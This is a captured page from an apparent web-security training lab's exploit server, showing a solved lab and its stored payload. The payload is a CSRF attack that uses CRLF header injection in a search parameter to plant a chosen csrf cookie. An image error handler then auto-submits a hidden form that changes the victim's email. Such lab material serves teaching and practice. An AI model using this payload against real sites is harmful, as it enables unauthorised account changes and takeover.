 Congratulations, you solved the lab!
Share your skills!
Continue learning
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0a8500ff03a9bf0c816279e1016100e7.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<form action="https://0a4b003b03b9bfbd81587aa80078003b.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="test12&#64;test&#46;com" />
<input type="hidden" name="csrf" value="TESTING123" />
<input type="submit" value="Submit request" />
</form>
<img src='https://0a4b003b03b9bfbd81587aa80078003b.web-security-academy.net/?search=test%0d%0aSet-
Cookie:%20csrf=TESTING123%3b%20SameSite=None' onerror="document.forms[0].submit()" />
Store
View exploit
Deliver exploit to victim
Access log